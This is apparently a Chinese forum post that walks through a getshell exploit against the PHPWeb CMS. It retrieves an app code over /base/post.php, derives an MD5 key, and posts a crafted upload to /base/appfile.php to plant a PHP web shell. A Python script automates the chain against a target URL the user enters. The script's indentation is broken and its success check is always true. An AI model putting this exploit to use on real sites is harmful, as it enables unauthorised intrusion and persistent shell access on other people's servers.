零.前言:
漏洞详细我这里不讲了,只说漏洞详细复现过程及工具编写(Python)
一.漏洞复现

1).首先要获取加密前的Md5值,用于文件较检,通过Post提交数据来获取!
curl "http://website/base/post.php" -H "act=appcode"
ac34c64cdb405eff881efc5476a64761 ##这个就是初始值
2).获取加密后得md5值
然后将初始值md5加密(ac34c64cdb405eff881efc5476a64761 + "a")


e10adc3949ba59abbe56e057f20f883e ##这个就是加密后的md5值!

3).Getsehll
exp[html]:

然后...Getshell!

当出现OK时,代表你成功了!

上传的shell路径是/effect/source/bg/shell名称.php


二.工具编写
Python 工具:
# -*- coding: UTF-8 -*- #
import os
import requests
import hashlib
bdlj = os.getcwd()
headers = open(bdlj+"\headers.txt",'r')
headerss = headers.read()
print('\b')
ur = input("请输入目标网址:")
requrl = ur + '/base/post.php'
reqdata = {"act":"appcode"}
r = requests.post(requrl,data=reqdata)
cz=r.text[2:34]
print ('初值:' + cz)
cz=r.text[2:34]+"a"
m = hashlib.md5()
b = cz.encode(encoding='utf-8')
m.update(b)
zz = m.hexdigest()
print ('终值:' + zz)
infile = open(bdlj + "\datas.txt", "r",encoding='utf-8')
outfile = open(bdlj + "\datah.txt", "w",encoding='utf-8')
for line in infile:
outfile.write(line.replace('156as1f56safasfasfa', zz))
infile.close()
outfile.close()
datas = open(bdlj+"\datah.txt",'r')
datass = datas.read()
gs = requests.post(ur + '/base/appfile.php',data=datass,headers={'Content-Type':headerss})
gs.encoding = 'utf-8'
print (gs.text)
if {gs.text == "OK"}:
print ("Getshell成功! Shell:" + ur + "/effect/source/bg/mstir.php")
else:
print ("Getsehll失败!")
Phpweb Getshell py.rar (1009 字节)
第一次写py轮子,请表哥们海涵!